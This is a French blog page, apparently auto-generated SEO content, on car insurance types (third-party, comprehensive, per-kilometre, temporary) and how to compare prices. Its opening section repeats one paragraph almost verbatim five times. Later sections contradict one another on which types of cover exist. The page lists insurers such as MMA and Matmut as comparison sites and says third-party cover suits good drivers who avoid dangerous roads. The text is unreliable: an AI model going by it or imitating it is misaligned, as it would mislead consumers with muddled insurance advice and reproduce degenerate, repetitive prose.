		}</style><div class="g1-row g1-row-layout-page entry-media-row entry-media-row-06"><div class="g1-row-inner"><div class="g1-column"><div class="g1-row g1-row-layout-page g1-row-1"><div class="g1-row-inner"><div class="g1-column g1-column-2of3 g1-dark"><nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta"><p class="g1-breadcrumbs-label">You are here:</p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/" href="https://www.aurelie-et-julien.fr/"> <span itemprop="name">Home</span><meta itemprop="position" content="1" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Les différents types d&rsquo;assurances automobile et leurs tarifs</span><meta itemprop="position" content="2" /><meta itemprop="item" content="https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html" /></li></ol></nav></div><div class="g1-column g1-column-1of3 g1-dark"></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-row-2"><div class="g1-row-inner"><div class="g1-column"><header class="entry-header"><div class="entry-before-title"></div><h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">Les différents types d&rsquo;assurances automobile et leurs tarifs</h1></header></div></div></div></div></div><div class="g1-row-background"><div class="g1-row-background-media" id="g1-background-media-696d8c076a3f6"></div></div> <span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="850" /> </span></div><div class="g1-row g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner" style="padding-top: 1rem;"><div class="g1-column g1-column-2of3"><div class="entry-inner"><header class="entry-header"><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m entry-byline-with-avatar"> <time class="entry-date" datetime="2022-08-03T09:59:00+01:00" itemprop="datePublished">3 août 2022, 9h59</time> </span> <span class="entry-stats entry-stats-m"> </span></p></header><div class="g1-wrapper-with-stickies"><div class="entry-essentials"><div class="entry-content g1-typography-xl" itemprop="articleBody"><div><p>Aujourd&rsquo;hui, il existe de nombreux comparateurs d&rsquo;assurances automobile en France. Lelynx, mma, matmut, assurland sont quelques-uns des plus populaires.</p><p>Ces comparateurs permettent aux internautes de comparer les différentes offres d&rsquo;assurance automobile disponibles sur le marché français. Cela leur permet de trouver la meilleure assurance automobile pour leur véhicule en fonction de leurs besoins et de leur budget.</p><p>Les comparateurs d&rsquo;assurances automobile sont très utiles pour les internautes qui cherchent à économiser de l&rsquo;argent sur leur assurance automobile. En effet, en comparant les différentes offres disponibles, les internautes peuvent trouver une assurance automobile moins chère qui leur convient.</p><p>Si vous êtes à la recherche d&rsquo;une assurance automobile en France, n&rsquo;hésitez pas à utiliser un de ces comparateurs pour trouver la meilleure assurance automobile pour votre véhicule.</p></div><div><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland vous permet de trouver la meilleure assurance voiture pour vous et votre véhicule. En quelques minutes, vous pouvez comparer les offres d’assurance automobile de plusieurs assureurs et souscrire en ligne.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland est un service gratuit et sans engagement. Il vous permet de comparer les offres d’assurance automobile de plusieurs assureurs et de souscrire en ligne à l’offre qui vous convient.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland vous permet de trouver la meilleure assurance voiture pour vous et votre véhicule. En quelques minutes, vous pouvez comparer les offres d’assurance automobile de plusieurs assureurs et souscrire en ligne.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland vous permet de trouver la meilleure assurance voiture pour vous et votre véhicule. En quelques minutes, vous pouvez comparer les offres d’assurance automobile de plusieurs assureurs et souscrire en ligne.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland vous permet de trouver la meilleure assurance voiture pour vous et votre véhicule. En quelques minutes, vous pouvez comparer les offres d’assurance automobile de plusieurs assureurs et souscrire en ligne.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland vous permet de trouver la meilleure assurance voiture pour vous et votre véhicule. En quelques minutes, vous pouvez comparer les offres d’assurance automobile de plusieurs assureurs et souscrire en ligne.</p><p>Le comparateur d’assurance automobile en France lelynx, mma, matmut, assurland est un service gratuit et sans engagement. Il vous permet de comparer les offres d’assurance automobile de plusieurs assureurs et de souscrire en ligne à l’offre qui vous convient.</p></div><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div><h2><span id="Comment_bien_choisir_son_assurance_automobile">Comment bien choisir son assurance automobile ?</span></h2><div><p>Assurances automobile : les différents types et leurs tarifs</p><p>Vous avez acheté une voiture neuve et vous vous demandez quel type d&rsquo;assurance automobile est le mieux pour vous ? Ou bien vous avez déjà une assurance mais vous vous demandez si vous pourriez trouver un meilleur tarif ailleurs ? Dans cet article, nous allons vous donner un aperçu des différents types d&rsquo;assurances automobile ainsi que des tarifs que vous pourriez trouver.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/00-509-le-parfum-de-bougie-le-plus-envoutant-pour-attendre-larrivee-de-lautomne.html" target="_blank" rel="dofollow" class="u6e8de0e27b1761edf541310f6172b0a3"><style>.u6e8de0e27b1761edf541310f6172b0a3 , .u6e8de0e27b1761edf541310f6172b0a3 .postImageUrl , .u6e8de0e27b1761edf541310f6172b0a3 .centered-text-area { min-height: 80px; position: relative; } .u6e8de0e27b1761edf541310f6172b0a3 , .u6e8de0e27b1761edf541310f6172b0a3:hover , .u6e8de0e27b1761edf541310f6172b0a3:visited , .u6e8de0e27b1761edf541310f6172b0a3:active { border:0!important; } .u6e8de0e27b1761edf541310f6172b0a3 .clearfix:after { content: ""; display: table; clear: both; } .u6e8de0e27b1761edf541310f6172b0a3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u6e8de0e27b1761edf541310f6172b0a3:active , .u6e8de0e27b1761edf541310f6172b0a3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u6e8de0e27b1761edf541310f6172b0a3 .centered-text-area { width: 100%; position: relative; } .u6e8de0e27b1761edf541310f6172b0a3 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6e8de0e27b1761edf541310f6172b0a3 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6e8de0e27b1761edf541310f6172b0a3 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6e8de0e27b1761edf541310f6172b0a3:hover .ctaButton { background-color: #E67E22!important; } .u6e8de0e27b1761edf541310f6172b0a3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6e8de0e27b1761edf541310f6172b0a3 .u6e8de0e27b1761edf541310f6172b0a3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6e8de0e27b1761edf541310f6172b0a3:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6e8de0e27b1761edf541310f6172b0a3-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Le parfum de bougie le plus envoûtant pour attendre l'arrivée de l'automne</span></div></div></div><div class="ctaButton"></div></a></div><p>Il existe trois grands types d&rsquo;assurances automobile : la responsabilité civile, l&rsquo;assurance tous risques et l&rsquo;assurance au kilomètre.</p><p>La responsabilité civile est le type d&rsquo;assurance le plus répandu et le moins cher. Il couvre les dommages que vous pourriez causer à autrui avec votre voiture. Cependant, il ne couvre pas les dommages subis par votre propre voiture, ni les blessures que vous pourriez vous faire.</p><p>L&rsquo;assurance tous risques est plus complète que la responsabilité civile. Elle couvre les dommages subis par votre voiture, même si vous êtes responsable de l&rsquo;accident. Elle couvre également les blessures que vous pourriez vous faire. Cependant, elle est plus chère que la responsabilité civile.</p><p>L&rsquo;assurance au kilomètre est un nouveau type d&rsquo;assurance qui permet de payer uniquement pour les kilomètres que vous parcourez. C&rsquo;est une bonne option si vous ne conduisez pas beaucoup.</p><p>Les tarifs des assurances automobile varient beaucoup d&rsquo;un assureur à l&rsquo;autre. Il est donc important de comparer les offres avant de souscrire une assurance. Vous pouvez utiliser un comparateur d&rsquo;assurances en ligne pour trouver le meilleur tarif.</p><p>Voilà, vous savez maintenant tout ce qu&rsquo;il y a à savoir sur les assurances automobile !</p></div><div id="ytb"></div><h2><span id="Comprendre_le_tarif_de_son_assurance_auto">Comprendre le tarif de son assurance auto</span></h2><div><p>Les tarifs d’assurance automobile sont un sujet qui passionne et inquiète les conducteurs. En effet, l’assurance représente un poste de dépense important, notamment pour les conducteurs de véhicules haut de gamme. Les tarifs des assurances sont calculés en fonction de plusieurs critères, dont le type de véhicule. Ainsi, les conducteurs de voitures de luxe ou de sport seront souvent assurés à des tarifs plus élevés que les conducteurs de voitures plus modestes.</p><p>Cela s’explique notamment par le fait que les conducteurs de véhicules haut de gamme sont considérés comme plus à risque et donc plus susceptibles de causer des dommages importants en cas d’accident. De plus, les véhicules de luxe ou de sport sont souvent plus chers à réparer en cas de dommages. Les assureurs prennent donc ces facteurs en compte lorsqu’ils établissent leurs tarifs.</p><p>Il est donc important de prendre en compte le type de véhicule que l’on possède lorsqu’on choisit son assurance automobile. Les conducteurs de véhicules haut de gamme doivent notamment s’attendre à des tarifs plus élevés. Toutefois, il existe des solutions pour réduire le coût de son assurance, comme par exemple en souscrivant une assurance au kilomètre si l’on ne roule pas beaucoup. Il existe également des assurances spécialisées pour les véhicules de luxe ou de sport, qui peuvent offrir des tarifs plus avantageux que les assurances classiques.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/14-573-comment-le-reiki-peut-aider-votre-animal-a-se-sentir-mieux.html" target="_blank" rel="dofollow" class="u1865a5fa8f714fee1838c08c8b4effcd"><style>.u1865a5fa8f714fee1838c08c8b4effcd , .u1865a5fa8f714fee1838c08c8b4effcd .postImageUrl , .u1865a5fa8f714fee1838c08c8b4effcd .centered-text-area { min-height: 80px; position: relative; } .u1865a5fa8f714fee1838c08c8b4effcd , .u1865a5fa8f714fee1838c08c8b4effcd:hover , .u1865a5fa8f714fee1838c08c8b4effcd:visited , .u1865a5fa8f714fee1838c08c8b4effcd:active { border:0!important; } .u1865a5fa8f714fee1838c08c8b4effcd .clearfix:after { content: ""; display: table; clear: both; } .u1865a5fa8f714fee1838c08c8b4effcd { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u1865a5fa8f714fee1838c08c8b4effcd:active , .u1865a5fa8f714fee1838c08c8b4effcd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1865a5fa8f714fee1838c08c8b4effcd .centered-text-area { width: 100%; position: relative; } .u1865a5fa8f714fee1838c08c8b4effcd .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1865a5fa8f714fee1838c08c8b4effcd .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1865a5fa8f714fee1838c08c8b4effcd .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1865a5fa8f714fee1838c08c8b4effcd:hover .ctaButton { background-color: #E67E22!important; } .u1865a5fa8f714fee1838c08c8b4effcd .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1865a5fa8f714fee1838c08c8b4effcd .u1865a5fa8f714fee1838c08c8b4effcd-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1865a5fa8f714fee1838c08c8b4effcd:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1865a5fa8f714fee1838c08c8b4effcd-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Comment le reiki peut aider votre animal à se sentir mieux?</span></div></div></div><div class="ctaButton"></div></a></div></div><div id="match7"></div><div><p>Voici les conseils d’experts pour trouver l’assurance automobile la moins chère en fonction de votre profil.</p><p>Pour commencer, sachez qu’il existe trois grandes catégories d’assurance automobile :</p><p>&#8211; L’assurance au tiers : c’est la formule la moins chère. Elle couvre les dommages que vous pourriez occasionner à un tiers (conducteur, piéton, passager) en cas d’accident.</p><p>&#8211; L’assurance tous risques : c’est la formule la plus complète. Elle couvre les dommages que vous pourriez occasionner à un tiers mais aussi les dommages subis par votre véhicule en cas d’accident, de vandalisme ou de vol.</p><p>&#8211; L’assurance temporaire : c’est une formule d’assurance automobile qui permet de souscrire un contrat pour une courte période, généralement de 1 à 90 jours. Elle est souvent utilisée par les conducteurs qui n’utilisent pas leur véhicule tous les jours ou ceux qui souhaitent assurer un véhicule pour une courte période (ex : pendant les vacances).</p><p>Pour trouver l’assurance automobile la moins chère, il vous suffit de comparer les offres en ligne. C’est gratuit et sans engagement. Il vous suffit de renseigner quelques informations sur votre véhicule et sur votre profil de conducteur pour recevoir plusieurs offres d’assurance comparables.</p><p>Une fois que vous avez reçu les offres, il vous suffit de comparer les garanties et les prix pour trouver l’assurance automobile la moins chère. Attention, le prix n’est pas le seul critère à prendre en compte. Les garanties proposées par chaque assurance sont tout aussi importantes.</p><p>Pour faire le meilleur choix, prenez le temps de lire les Conditions Générales de chaque assurance automobile avant de souscrire un contrat. Vous y trouverez toutes les informations importantes sur les garanties proposées mais aussi sur les exclusions de garantie.</p><p>Les exclusions de garantie sont des événements pour lesquels votre assurance ne sera pas en mesure de vous indemniser en cas de sinistre. Il est donc important de les connaître avant de souscrire un contrat d’assurance automobile.</p><p>Si vous avez un doute, n’hésitez pas à contacter le service clientèle de l’assureur pour obtenir des précisions. Vous pouvez également demander un devis en ligne pour comparer les offres d’assurance automobile et trouver la moins chère en fonction de votre profil.</p></div><h2><span id="Comprendre_le_fonctionnement_de_son_assurance_auto_pour_payer_moins_cher">Comprendre le fonctionnement de son assurance auto pour payer moins cher ?</span></h2><div><p>L’assurance automobile est un sujet important que tout propriétaire de véhicule doit aborder. Cela peut sembler une tâche ardue au premier abord, mais en y réfléchissant bien, il est possible de trouver la couverture qui vous convient le mieux. Dans cet article, nous allons vous aider à y voir plus clair en vous présentant les différents types de couverture disponibles.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/09-607-achetez-votre-gilet-pare-balles-et-evitez-les-accidents-domestiques.html" target="_blank" rel="dofollow" class="u2afe82c4d599106f96714b59e5394a5a"><style>.u2afe82c4d599106f96714b59e5394a5a , .u2afe82c4d599106f96714b59e5394a5a .postImageUrl , .u2afe82c4d599106f96714b59e5394a5a .centered-text-area { min-height: 80px; position: relative; } .u2afe82c4d599106f96714b59e5394a5a , .u2afe82c4d599106f96714b59e5394a5a:hover , .u2afe82c4d599106f96714b59e5394a5a:visited , .u2afe82c4d599106f96714b59e5394a5a:active { border:0!important; } .u2afe82c4d599106f96714b59e5394a5a .clearfix:after { content: ""; display: table; clear: both; } .u2afe82c4d599106f96714b59e5394a5a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u2afe82c4d599106f96714b59e5394a5a:active , .u2afe82c4d599106f96714b59e5394a5a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2afe82c4d599106f96714b59e5394a5a .centered-text-area { width: 100%; position: relative; } .u2afe82c4d599106f96714b59e5394a5a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2afe82c4d599106f96714b59e5394a5a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2afe82c4d599106f96714b59e5394a5a .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2afe82c4d599106f96714b59e5394a5a:hover .ctaButton { background-color: #E67E22!important; } .u2afe82c4d599106f96714b59e5394a5a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2afe82c4d599106f96714b59e5394a5a .u2afe82c4d599106f96714b59e5394a5a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2afe82c4d599106f96714b59e5394a5a:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2afe82c4d599106f96714b59e5394a5a-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Achetez votre gilet pare-balles et évitez les accidents domestiques</span></div></div></div><div class="ctaButton"></div></a></div><p>La couverture la plus basique est la responsabilité civile. Celle-ci vous protège en cas de dommages causés à autrui. Si vous êtes à l’origine d’un accident, c’est votre assurance qui prendra en charge les frais de réparation des véhicules endommagés. La responsabilité civile est obligatoire dans la plupart des pays, alors n’oubliez pas de la souscrire lorsque vous achetez votre assurance automobile.</p><p>Si vous avez un véhicule neuf ou de luxe, vous voudrez peut-être souscrire une assurance tous risques. Celle-ci couvre les dommages causés à votre propre véhicule, quelles que soient les circonstances. C’est le type de couverture le plus complet, mais il est aussi le plus coûteux. Avant de souscrire une assurance tous risques, assurez-vous d’abord que votre compagnie d’assurance offre une bonne couverture pour les dommages causés à votre propre véhicule.</p><p>Pour les conducteurs qui ont un bon dossier, il existe des assurances au tiers. celles-ci sont moins chères que les assurances tous risques, car elles ne couvrent pas les dommages causés à votre propre véhicule. C’est donc un bon choix si vous êtes un bon conducteur et que vous n’avez pas l’intention de rouler sur des routes dangereuses.</p><p>Il existe également des assurances spéciales pour les conducteurs de véhicules anciens ou de collection. Si vous avez un véhicule de ce type, assurez-vous de bien vérifier les conditions de votre assurance avant de souscrire un contrat. En général, les compagnies d’assurance exigent que vous ayez un bon dossier de conduite et que vouslimitiez le nombre de kilomètres que vous parcourez chaque année.</p><p>Quelle que soit la couverture que vous choisissez, assurez-vous toujours de bien comparer les différentes offres avant de souscrire un contrat. Les compagnies d’assurance proposent souvent des rabais si vous souscrivez plusieurs contrats avec elles. N’hésitez pas à demander conseil à un courtier ou à un agent d’assurance avant de prendre votre décision.</p></div><div><p>Le comparateur d&rsquo;assurance automobile en France est un outil très pratique pour les internautes qui souhaitent comparer les différentes offres des assureurs. C&rsquo;est un service gratuit et très simple d&rsquo;utilisation. Il suffit de renseigner quelques informations sur sa voiture et son profil de conducteur pour obtenir rapidement un devis personnalisé. Le comparateur permet de gagner du temps et de l&rsquo;argent en trouvant rapidement l&rsquo;assurance la mieux adaptée à ses besoins.</p></div></div></div><div class="entry-actions"></div></div></div><div class="entry-after-content"><meta itemprop="mainEntityOfPage" content="https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html"/><meta itemprop="dateModified"
 content="2022-08-03T09:59:00"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta itemprop="url" content="https://www.aurelie-et-julien.fr" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg" /> </span> </span> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="Aline" > </span></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="toc-widget-2" class="widget toc_widget"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Contents</span></h2></header><ul class="toc_widget_list no_bullets"><li></li><li></li><li></li></ul></aside></div></div></div></article> <a class="g1-teaser g1-teaser-prev" href="https://www.aurelie-et-julien.fr/58-662-assurance-moto-comment-sy-retrouver-parmi-toutes-les-offres.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-662 post type-post status-publish format-standard has-post-thumbnail category-infos"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--192x192.jpg 192w, https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--384x384.jpg 384w, https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--110x110.jpg 110w, https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--220x220.jpg 220w, https://www.aurelie-et-julien.fr/wp-content/uploads/y-retrouver-parmi-toutes-les-offres--120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Assurance moto : comment s&rsquo;y retrouver parmi toutes les offres ?</h3></header></article> </a> <a class="g1-teaser g1-teaser-next" href="https://www.aurelie-et-julien.fr/11-883-leducation-bienveillante-pourquoi-cest-important.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-883 post type-post status-publish format-standard has-post-thumbnail category-famille"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Éducation positive : quand ça ne marche pas" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-192x192.jpg 192w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-384x384.jpg 384w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-110x110.jpg 110w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-220x220.jpg 220w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-50-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">L&rsquo;éducation bienveillante : pourquoi c&rsquo;est important</h3></header></article> </a></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="pages-4" class="widget widget_pages"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Pages</span></h2></header><ul><li class="page_item page-item-229"><a href="https://www.aurelie-et-julien.fr/home-1">Accueil</a></li><li class="page_item page-item-448"><a href="https://www.aurelie-et-julien.fr/mentions-legales">Mentions légales</a></li><li class="page_item page-item-450"><a href="https://www.aurelie-et-julien.fr/plan-de-site">Plan de site</a></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="categories-8" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Catégories</span></h2></header><ul><li class="cat-item cat-item-10"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage <span class="g1-meta">11</span></a></li><li class="cat-item cat-item-39"><a href="https://www.aurelie-et-julien.fr/famille">Famille <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-6"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech <span class="g1-meta">17</span></a></li><li class="cat-item cat-item-1"><a href="https://www.aurelie-et-julien.fr/infos">Informations <span class="g1-meta">27</span></a></li><li class="cat-item cat-item-42"><a href="https://www.aurelie-et-julien.fr/intimite">Intimité <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-31"><a href="https://www.aurelie-et-julien.fr/lifestyle">Lifestyle <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-7"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-4"><a href="https://www.aurelie-et-julien.fr/sante">Santé <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-5"><a href="https://www.aurelie-et-julien.fr/sport">Sport <span class="g1-meta">8</span></a></li><li class="cat-item cat-item-41"><a href="https://www.aurelie-et-julien.fr/voyages">Voyages <span class="g1-meta">6</span></a></li></ul></aside></div><div class="g1-column g1-column-1of3"></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text"></p></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.php?ver=5.8.7" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_83a062cf6545b990c13b4398035a29d0.php?ver=5.8.7" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> 